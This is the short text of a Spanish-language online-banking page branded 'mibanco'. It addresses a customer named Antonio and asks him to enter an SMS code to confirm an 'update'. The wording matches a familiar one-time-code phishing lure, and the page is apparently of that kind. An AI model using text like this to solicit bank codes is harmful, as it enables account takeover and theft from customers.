 Bienvenido
Seguridad
Estimado cliente: ANTONIO
Necesitamos confirmar su actualización, ingrese el código SMS recibido.
Ingresa la clave SMS
CONTINUAR
mibanco
por internet